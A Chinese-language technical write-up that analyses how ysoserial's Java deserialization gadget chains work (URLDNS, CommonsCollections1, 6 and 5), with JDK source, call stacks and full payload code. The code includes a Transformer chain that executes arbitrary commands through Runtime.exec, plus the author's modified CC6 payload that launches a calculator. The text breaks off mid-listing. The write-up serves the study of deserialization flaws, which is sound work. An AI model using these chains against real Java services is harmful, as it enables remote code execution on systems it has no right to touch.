Ysoserial利用链分析
反序列化漏洞是当java原生的反序列化readObject方法参数可控时,java代码中存在可用的gadget链,就会造成java反序列化漏洞。而可用的gadget链指的是,当使用readObject反序列化一个对象时,该对象的类中如果存在私有的readObject方法,该readObject方法会被反射调用,如果此私用的readObject中存在或调用了可以利用的rce方法,那么从readObject起点到最终rce的终点链即一个可用的gadget。
注意这里并不是因为什么重写了readObject,而是从 ObjectOutputStream.readObject一路向下跟就会发现有一个反射调用自定义readObject的代码实现,其调用栈如下
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
从ysoserial中的urldns这个payload开始分析
Ysoserial-urldns:
看urldns这个payload的代码会发现最后返回的ht是一个HashMap对象,那我们就知道了需要看的是HashMap中的readObject方法的代码。
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
根据ysoserial的注释可知,触发dns lookup的是第41行中的hash计算,跟到hash方法

这里调用key的hashCode方法,回到urldns这个payload
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url);
可知这里压入的key是一个java.net.URL对象
跟到java.net.URL的hashCode方法

这里的hashCode字段如果为-1,调用handler的hashCode方法,因此payload中通过反射设置了hashCode的值为-1
此处handler为java.net.URLStreamHandler的自定义子类SilentURLStreamHandler对象
跟到java.net.URLStreamHandler中的hashCode方法
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
第10行调用getHostAddress,继续跟进该方法
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}
这里第10行调用了InetAddress.getByName,也就是一次dns查询
这里的参数u也就是payload中需要我们传入的参数String url。
而payload中的handler使用自定义的java.net.URLStreamHandler的子类SilentURLStreamHandler对象
1是URLStreamHandler是抽象类不能直接实例化
2是该子类重写了 getHostAddress方法,可避免在生成payload时就触发dns请求。
ysoserial中的payload也就是正向序列化对象的逻辑,我们再debug一下,看一下生成的对象反序列化时执行的堆栈,
设置好参数,将断点下在最后执行的getByName处
执行反序列化时的堆栈如下
getByName:1077, InetAddress (java.net)
getHostAddress:442, URLStreamHandler (java.net)
hashCode:359, URLStreamHandler (java.net)
hashCode:885, URL (java.net)
hash:339, HashMap (java.util)
readObject:1413, HashMap (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
Ysoserial-CommonsCollections:
ysoserial中CommonsCollection的gadget 1,3,5,6,7针对commons-collections:3.2.1及以下版本。
2,4针对commons-collections:4.4.0
CommonsCollections1
先来看CommonsCollections1的代码
public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return handler;
}
看返回的handler可知是一个InvacationHandler接口对象,跟进25行的createMemoizedInvocationHandler可知最终实例化的类是sun.reflect.annotation.AnnotationInvocationHandler,那么触发点就是AnnotationInvocationHandler的readObject方法
在看readObject代码之前,先来搞清楚CommonsCollections1代码中这些复杂的InvokerTransformer,ChainedTransformer,ConstantTransformer是用来干嘛的。
这几个类都是实现Transformer接口的类,该接口只有一个方法transform,如下
public interface Transformer {
Object transform(Object var1);
}
而最终rce的地方是InvokerTransformer的transform方法,其中存在可以反射执行任意类的任意方法的操作,它的代码如下:
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) { //构造函数
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
}
ConstantTransformer类:
public ConstantTransformer(Object constantToReturn) { //构造函数
super();
iConstant = constantToReturn;
}
public Object transform(Object input) {
return iConstant;
}
ChainedTransformer类:
public ChainedTransformer(Transformer[] transformers) { //构造函数
super();
iTransformers = transformers;
}
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
其实看ysoserial的代码或者是看注释中的利用链都可以知道,最终触发rce的是在InvokerTransformer类中的transform方法,那么必定是AnnotationInvocationHandler的readObject方法中存在一个操作使得可以触发到最终这个transform方法
首先,由ConstantTransformer类的构造函数和transform方法可知其功能是返回传入的参数对象
而由ChainedTransformer的构造函数和transform方法可知其只是作为一个回调,它将依次调用传入的数组参数对象的transform方法,而其中前一个对象调用transform返回的结果作为后一个调用的参数。借用一下p师傅的图

其实ChainedTransformer的存在是因为Runtime没有实现java.io.Serializable接口因此不能被反序列化,所以需要通过反射的方式来执行命令,那么它作为一个回调正好用来执行反射。
从readObject到transform之LazyMap:
CommonsCollections1这个payload中使用的是LazyMap来作为链接,还有一个transformedMap就不分析了
先看调用栈:

这里从readObject到transform的触发是因为在readObject中对我们传入的代理对象(即图中的memberValues)调用了entrySet方法,而在ysoserial的payload中,我们生成的代理对象mapProxy所绑定的handler正是AnnotationInvocationHandler,也因此会在调用entrySet时触发AnnotationInvocationHandler的invoke方法。原理请自行了解java动态代理知识

在AnnotationInvocationHandler的invoke方法中,流程走到了default,此处的memberValues为LazyMap对象

最终调用LazyMap#get,在该方法中调用对应Transformer的transform方法

而此条链在8u71之后不再适用是因为之后的版本中AnnotationInvocationHandler的readObject()方法做了代码修改导致进入到invoke中的memberValues不再是LazyMap,因此这条链断掉了。

如何解决这个高版本无法利用的问题,是找到了一个其他可用的调用到LazyMap#get的链,这个类就是org.apache.commons.collections.keyvalue.TiedMapEntry,也就是ysoserial中的CommonsCollections6这个payload,看了一下,
CommonsCollections5这个payload也是从TiedMapEntry到LazyMap#get,只是触发方式略有不同。
CommonsCollections6
其反序列化时堆栈如下:

在分析了CommonsCollections1之后,6的利用链其实不需要怎么去分析,无非是另找到一个readObject的点其中可以触发TiedMapEntry中的getValue方法,使其最终可以调用LazyMap#get
public Serializable getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add("foo");
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}
Reflections.setAccessible(f);
HashMap innimpl = (HashMap) f.get(map);
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
Reflections.setAccessible(f2);
Object[] array = (Object[]) f2.get(innimpl);
Object node = array[0];
if(node == null){
node = array[1];
}
Field keyField = null;
try{
keyField = node.getClass().getDeclaredField("key");
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
Reflections.setAccessible(keyField);
keyField.set(node, entry);
return map;
}
但从23行到60行的代码看起来有点懵,按照对该反序列化调用堆栈的理解,如果要触发漏洞,似乎只需要在序列化时生成一个TiedMapEntry对象,再将这个TiedMapEntry对象添加到一个hashSet实例上即可,比如:
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add(entry);
return map;
用这个代码试试为什么不行,当然在用这个代码的时候,CommonsCollections6的其他地方也要改一下,为了避免在序列化时就触发invokeTransform执行命令,在开始时设置一个fakeTransformers,最后再通过反射用真正的transformers去替换,代码如下:
final Transformer[] fakeTransformers = new Transformer[] {new
ConstantTransformer(1)};
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new String[] { "/Applications/Calculator.app/Contents/MacOS/Calculator" }),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add(entry);
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
return map;
发现并不能触发计算器,原因是因为在LazyMap#get中,反序列化时流程进不到if这个条件

虽然在序列化时设置了fakeTransformers使得序列化时虽然不会触发rce,但因为调用了HashSet#add,而因此走到了LazyMap#get中,将foo这个key压入了lazyMap实例中
解决方案也很简单,将foo这个key从lazyMap实例中移除即可,即添加一行
lazyMap.remove("foo");
在上面代码的第20行后即可。
而CommonsCollections6的代码看似复杂,其实同样也是为了规避在序列化时使用map.add(entry)后流程走到LazyMap#get导致反序列化时不能利用的困境,因此作者通过反射给HashSet实例(也就是map变量)绑定了一个entry对象。
CommonsCollections5
回顾一下CommonsCollections6可以看到,为了解决CommonsCollections1在高版本中利用链断掉无法使用的情况,最终是找到了在TiedMapEntry#getValue中对Lazy#map的调用,在CommonsCollections6中TiedMapEntry#getValue的上一步是TiedMapEntry#hashcode方法,而在调试payload的时候就会发现,TiedMapEntry#toString也调用了TiedMapEntry#getValue,而这两个方法还刚好挨在一起:
public int hashCode() {
Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
/**
* Gets a string version of the entry.
*
* @return entry as a string
*/
public String toString() {
return getKey() + "=" + getValue();
}
}
只要找到一个类中的readObject方法,其中存在一个可控的属性调用toString,那么不就是一个新的利用链,这就是CommonsCollections5,这个类就是BadAttributeValueExpException类
public BadAttributeValueExpException getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
